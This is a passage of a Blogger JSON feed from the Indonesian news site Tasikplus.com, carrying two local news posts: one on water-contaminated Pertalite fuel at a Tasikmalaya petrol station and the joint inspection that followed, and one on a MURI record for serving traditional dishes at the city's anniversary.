3446109"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU Padayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Penyaluran BBM di SPBU Padayungan Terkontaminasi Air, Tim Gabungan Langsung Merespons"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznDCKG1nqe70zeTMIG6TXGah2OJVSzMbRFfflUZ6Mz8NXstVkMbXmd_hymmbfrtla1Uhm2T5crvVJqoJH5c6n8cjeL0ixjfWokY45jOQq5cqfAuHLmJu3Ki6r8NXv3t_3W4500gV5eItV-RSLENw0cuITKkftD9EWuC1FUqBDkXwhSl8Tru83XLekLpw\/s1280\/WhatsApp%20Image%202025-11-03%20at%2019.08.44_0080d819.jpg\"\u003E\u003Cimg border=\"0\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznDCKG1nqe70zeTMIG6TXGah2OJVSzMbRFfflUZ6Mz8NXstVkMbXmd_hymmbfrtla1Uhm2T5crvVJqoJH5c6n8cjeL0ixjfWokY45jOQq5cqfAuHLmJu3Ki6r8NXv3t_3W4500gV5eItV-RSLENw0cuITKkftD9EWuC1FUqBDkXwhSl8Tru83XLekLpw\/w640-h340\/WhatsApp%20Image%202025-11-03%20at%2019.08.44_0080d819.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003ETim gabungan langsung bergerak, mendatangi SPBU 3446109 Kota Tasikmalaya, usai beredar kabar beberapa pemilik kendaraan mogok seusai mengisi BBM di SPBU Padayungan itu. Lalu mendapati ada kontaminasi air di Pertalite dispenser pengisian sepeda motor.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ETim gabungan pada Senin (3\/11\/2025), turun ke lokasi SPBU 34.46109 Kota Tasikmalaya. Hal itu merespons adanya kabar beberapa pemilik kendaraan yang tanki bensinnya bercampur air, kendaraannya mogok, setelah mengisi BBM di SPBU Jl. Raya Perintis Kemerdekaan, Kawalu, Kota Tasikmalaya itu.\u003C\/p\u003E\u003Cp\u003EMenyusul informasi tersebut⁠ tim gabungan yang terdiri dari petugas Pertamina, Polres Tasikmalaya Kota, dan Pemkot Tasikmalaya, mendatangi SPBU, melakukan pengecekan.\u003Cbr\u003E\u003Cbr\u003EPihak Pertamina Patra Niaga Regional JBB menginstruksikan SPBU 34.46109 untuk menghentikan penyaluran Pertalite. Guna memastikan tak bertambahnya klaim dan dugaan bahan bakar minyak (BBM) di SPBU ini terkontaminasi air.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil pemeriksaan  tim gabungan, ternyata pertalite yang dijual SPBU itu, tercampur dengan air. Tim petugas dalam pilihan\u0026nbsp;melakukan monitoring dan inspeksi terhadap infrastruktur SPBU, termasuk sistem tangki pendam, guna mencegah kejadian serupa tidak terulang di masa mendatang.\u003Cbr\u003E\u003Cbr\u003EPertamina mengimbau masyarakat untuk segera melaporkan setiap keluhan terkait kualitas BBM melalui Call Center Pertamina 135 atau email pcc135@pertamina.com agar dapat segera ditindaklanjuti.\u003Cbr\u003E\u003Cbr\u003ESalah seorang petugas SPBU, Senin (3\/11\/2025) membenarkan bahwa pada hari Sabtu ada sekitar 5 sepeda motor yang komplain. Pihak SPBU  langsung menanggung biaya perbaikannya dan mengganti BBM  dengan jenis Pertamax. \"Saat itu juga langsung kami hentikan penjualan,\" kata dia.\u003Cbr\u003E\u003Cbr\u003E\u003Cb\u003EMembenarkan kandungan air\u003C\/b\u003E\u003Cbr\u003ESetelah tim melakukan pengujian, kepala UPTD Metrologi Legal Kota Tasikmalaya, Yana Mulyana, membenarkan jika sampel pertalite yang diambil dari dispenser pengisian sepeda motor, terdapat kandungan air. \"Ya seperti tadi kita saksikan bersama, memang ada kontaminasi air,\" kata Yana.\u003Cbr\u003E\u003Cbr\u003EPetugas dalam tim gabungan melakukan pemeriksaan. Saat dilakukan pengisian ke gelas takar, terlihat jelas ada endapan bahan lain yang diduga air. Petugas mengambil sampel hingga 3 gelas takar, semua hasilnya terdapat endapan air. Kadar kontaminasinya lebih dari 10 persen. Pemeriksaan kemudian dilakukan di mesin dispenser pertalite untuk kendaraan roda empat (mobil), tapi hasilnya bagus, tidak ada kandungan air. \u003Cbr\u003E\u003Cbr\u003ESenada, Sales Branch Manager Wilayah Tasikmalaya, Faishal Fath, dalam keterangannya kepada awak media, membenarkan hasil pengecekan. \"Kami bersama tim, melakukan pengecekan terkait laporan dari masyarakat. Dan,  berdasarkan hasil pengecekan kita bersama, terdapat kandungan air di BBM jenis pertalite\", katanya.\u003Cbr\u003E\u003Cbr\u003E Kepada masyarakat yang memang terlanjur mengisi di SPBU ini, dan didapati campuran air, Faishal memersilakan  datang langsung ke SPBU, melaporkan dan akan diganti biaya perbaikan setelah memang akibat dari kontaminasi air ini. \u003Ci\u003Ere\u003C\/i\u003E\u003Cspan\u003E\u003Ci\u003Ed\u003C\/i\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1201898049135239881\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/penyaluran-bbm-di-spbu-padayungan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1201898049135239881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1201898049135239881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/penyaluran-bbm-di-spbu-padayungan.html","title":"Penyaluran BBM di SPBU Padayungan Terkontaminasi Air, Tim Gabungan Langsung Merespons"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznDCKG1nqe70zeTMIG6TXGah2OJVSzMbRFfflUZ6Mz8NXstVkMbXmd_hymmbfrtla1Uhm2T5crvVJqoJH5c6n8cjeL0ixjfWokY45jOQq5cqfAuHLmJu3Ki6r8NXv3t_3W4500gV5eItV-RSLENw0cuITKkftD9EWuC1FUqBDkXwhSl8Tru83XLekLpw\/s72-w640-h340-c\/WhatsApp%20Image%202025-11-03%20at%2019.08.44_0080d819.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2086662949765514480"},"published":{"$t":"2025-10-26T23:58:00.002+07:00"},"updated":{"$t":"2025-10-27T00:22:18.118+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eks Terminal Cilbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota TasikmalayaKota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rekor MURI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Sajikan Ribuan Porsi Kuliner Khas di Perayaan Hari Jadi Ke-24, Kota Tasik Catatkan Rekor MURI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdRGrK3OTA0XVEV-hXOKZwfjDjCWZfbHBhSV2UnlJCUwaQRssFPMIQCwLUV8p6fTE_8kGbDRM8nNzosBMrAgFlQSC2D3QKxuCBC0WJuYOyVgGCE7bSV1c7tm_7hq_-hzWijO0ofgFGLUV8ldAQnH9a0qEQ19aWFtRwKrWhoTkFiS-WxyEnWhQuqu4vRBk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdRGrK3OTA0XVEV-hXOKZwfjDjCWZfbHBhSV2UnlJCUwaQRssFPMIQCwLUV8p6fTE_8kGbDRM8nNzosBMrAgFlQSC2D3QKxuCBC0WJuYOyVgGCE7bSV1c7tm_7hq_-hzWijO0ofgFGLUV8ldAQnH9a0qEQ19aWFtRwKrWhoTkFiS-WxyEnWhQuqu4vRBk=w640-h312\" width=\"640\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003EWali Kota Tasikmalaya Viman Alfarizi (depan, paling kanan), didampingi Wakil Wali Kota Diky Candra, bersama warga lainnya di satu sudut, memperlihatkan Piagam Rekor MURI, di acara pringatan Hari Jadi Ke-25, Minggu (26\/10).\u003C\/i\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-a3bc6cc1-7fff-943d-7a4d-9556cb51f577\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPerayaan Hari Jadi Ke-24\/2025 Kota Tasikmalaya, cukup gema. Disemarakkan dengan banyak gelar kegiatan. Tak kalah makna dalam perhelatan yang dikonsentrasikan di area eks Terminal Cilembang, Minggu (26\/10).\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDari keramaian ini antara lain mendorong kuliner khas Tasik mendunia. Kota Tasikmalaya mencatatkan sejarah, meraih rekor dari Museum Rekor Indonesia (MURI). Disaksikan warganya yang tumpah-ruah, memadati lokasi kegiatan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKuliner khas Tasik berbahan beras dengan air dari daerah Tanjung itu, diangkat ke panggung nasional. Di ajang itu dihadirkan spektakuler 2.417 porsi Kupat (air) Tanjung Terbanyak serta Festival Bakso Tasik, menyuguhkan 6.000 porsi. Kedua jenis makanan setelah dijajakan dibagikan secara gratis untuk warga Kota Tasikmalaya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPimpinan daerah, Wali Kota Viman Alfarizi Ramadan dan Wakil Wali Kota Rd Diky Candra Negara hadir didampingi istri masing-masing. Tampak juga pimpinan dan anggota DPRD, unsur Forkopimda, jajaran pejabat pemkot dan mitra kerja, kalangan tokoh masyarakat Kota Tasikmalaya, serta undangan Lainnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWali Kota Tasikmalaya Viman Alfarizi menyampaikan, pemecahan Rekor MURI dengan menyuguhkan ribuan porsi ini adalah ikhtiar untuk menduniakan citarasa kuliner khas Tasikmalaya.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kupat Tanjung dan bakso bukan sekadar makanan, ini adalah identitas Kota Tasik. Dengan kekayaan kuliner ini, diharapkan Tasikmalaya semakin dikenal dan dicintai, serta membawa dampak positif bagi ekonomi masyarakat”, ujar wali kota.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDi Kesempatan sama, Wakil Wali Kota Diky Candra Negara menambahkan, sajian kupat tanjung dan festival bakso Tasik dipersembahkan untuk warga Tasik sebagai wujud syukur dan rasa terima kasih bahwa di hari jadinya yang ke-24 ini warga Kota Tasikmalaya harus bisa merasakan kebahagiaan dan turut serta dalam perayaan yang membanggakan serta penuh kebahagiaan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ERekor MURI yang dicapai membuktikan kekuatan sinergi antara tradisi kuliner dan semangat memajukan kota, pemecahan Rekor Muri didukung pula oleh ICA (Indonesia Chef Association).\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kegiatan ini menjadi rangkaian perayaan Hari Jadi Kota Tasik Ke-24 yang membanggakan, menandai semangat baru bagi Kota Tasikmalaya yang terus bergerak maju, sesuai dengan tema Hari Jadi tahun ini yaitu, SANTUN. Kata ini akronim dari\u0026nbsp; Selalu Ada, Nyaman, Tulus dan Unggul. \u003Ci\u003Ered\/adv\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2086662949765514480\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/angkat-dua-kuliner-di-perayaan-hari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2086662949765514480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2086662949765514480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/angkat-dua-kuliner-di-perayaan-hari.html","title":"Sajikan Ribuan Porsi Kuliner Khas di Perayaan Hari Jadi Ke-24, Kota Tasik Catatkan Rekor MURI"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdRGrK3OTA0XVEV-hXOKZwfjDjCWZfbHBhSV2UnlJCUwaQRssFPMIQCwLUV8p6fTE_8kGbDRM8nNzosBMrAgFlQSC2D3QKxuCBC0WJuYOyVgGCE7bSV1c7tm_7hq_-hzWijO0ofgFGLUV8ldAQnH9a0qEQ19aWFtRwKrWhoTkFiS-WxyEnWhQuqu4vRBk=s72-w640-h312-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});